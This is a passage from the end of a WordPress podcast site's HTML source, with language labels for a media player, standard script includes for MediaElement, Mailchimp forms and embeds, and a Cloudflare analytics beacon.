Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/mediaelement-castilo.js?ver=6.2.8' id='castilo-additional-mediaelement-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/wp-embed.min.js?ver=6.2.8' id='wp-embed-js'></script>
<script type='text/javascript' defer src='https://badassbreastfeedingpodcast.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.4' id='mc4wp-forms-api-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d04523d17be84b3c990b189fa91abd67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
